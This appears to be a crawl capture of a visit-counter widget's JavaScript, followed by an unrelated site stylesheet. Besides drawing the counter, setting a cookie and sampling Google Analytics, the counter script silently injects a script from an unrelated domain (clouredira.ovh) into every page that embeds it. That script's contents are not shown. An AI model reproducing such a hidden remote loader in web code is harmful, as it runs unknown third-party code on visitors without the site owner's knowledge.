

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 964
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31158393&" alt="31158393" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31158393&" alt="31158393" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31158393&" alt="31158393" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}

--- FILE ---
content_type: text/css
request_url: https://www.podcastjournal.net/var/style/style.8141305.css?v=1550679323
body_size: 856
content:
.mod_8141305 {position: relative;}.mod_8141305 .entete_com{background-color: transparent;position: relative;margin: 0;padding: 0;color: #333333;text-align: left;text-decoration: none;text-transform: uppercase;font: normal 20px "Arial", sans-serif;}.mod_8141305 .cel1{border: none;position: relative;background-color: transparent;border-bottom: 1px solid #CBCBCB;padding: 7px 0px;}.mod_8141305 .encadre{border: #CC9900 1px solid;background-color: #000000;padding: 1ex;margin-bottom: 1ex;position: relative;}.mod_8141305 .encadre_highlight{border: #FF0000 1px solid;background-color: #333333;padding: 1ex;margin-bottom: 1ex;position: relative;}.mod_8141305 .encadre_alterne{border: #CC9900 1px solid;background-color: #222222;padding: 1ex;margin-bottom: 1ex;position: relative;}.mod_8141305 .postedby{margin-bottom: 5px;}.mod_8141305 .url{margin-top: 5px;}#title_new_comment{margin-bottom: 5px;position: relative;font-size: 1.3em;}.mod_8141305 .infos, .mod_8141305 .infos a, .mod_8141305 .message a.infos{color: #666666;text-align: left;text-decoration: none;font: normal 12px "Arial", sans-serif;float: none;}.mod_8141305 .message{text-align: left;color: #333333;text-decoration: none;font: normal 14px "Arial", sans-serif;}.mod_8141305 .liens, .mod_8141305 .liens a, .mod_8141305 a.link, .mod_8141305 .message a{color: #333333;text-align: justify;text-decoration: none;font: normal 14px "Arial", sans-serif;}.mod_8141305 .liens a:hover, .mod_8141305 a.liens:hover, .mod_8141305 a.link:hover, .mod_8141305 .message a:hover{color: #333333;text-decoration: underline;background: transparent;font-weight: normal;}.mod_8141305 .infos_restri{text-align: left;color: #333333;text-decoration: none;font: normal 14px "Arial", sans-serif;font-size: 1.3em;margin-bottom: 1em;}.mod_8141305 .infos_restri a{color: #666666;text-decoration: none;font-weight: normal;}.mod_8141305 .submit{text-align: center;padding: 7px 0px;}.mod_8141305 .alert{display: none;}.mod_8141305 .alert_submit{margin: 10px 0;padding: 7px 0px;}.mod_8141305 .alert_submit input{margin-right: 10px;}.mod_8141305 form{text-align: left;}.mod_8141305 label, .mod_8141305 .radiorow{display: block;padding-top: 8px;padding-bottom: 2px;}.mod_8141305 .inputrow input, .mod_8141305 .inputrow select, .mod_8141305 .inputrow textarea{width: 95%;}.mod_8141305 .error{text-align: left;color: #333333;text-decoration: none;font: normal 14px "Arial", sans-serif;font-weight: normal;color: red;margin-top: 5px;}.mod_8141305 .field_error{color: red;border: 1px solid red;background: #fae7e9;}.mod_8141305 #infos_fond_div{text-align: left;color: #333333;text-decoration: none;font: normal 14px "Arial", sans-serif;color: red;border: 1px solid red;background-color: white;margin-bottom: 15px;padding: 10px;text-align: center;}.mod_8141305 .lire_suite{display: inline;}.mod_8141305 .lire_suite a, .mod_8141305 .lire_suite img{color: #333333;text-decoration: none;font: 14px "Arial", sans-serif;padding-right: 1ex;}.mod_8141305 .pager, .mod_8141305 .pager a{color: #666666;text-align: left;text-decoration: none;font: normal 12px "Arial", sans-serif;font-weight: normal;}.mod_8141305 .pager{padding: 10px 0;text-decoration: none;}.mod_8141305 .pager a{border: #666666 1px solid;background-color: #FFFFFF;padding: 0 2px;padding: 2px 6px;line-height: 24px;}.mod_8141305 .pager a:hover, .mod_8141305 .pager .sel{color: #FFFFFF;text-decoration: none;background: #666666;font-weight: normal;border: #FFFFFF 1px solid;font-weight: bold;}.mod_8141305 .pager .sel{text-decoration: none;}.mod_8141305 .pager span{padding: 2px 6px;}.mod_8141305 .pager a span{padding: 0;}.mod_8141305 .forpager{border-bottom: none;border-left: none;border-right: none;}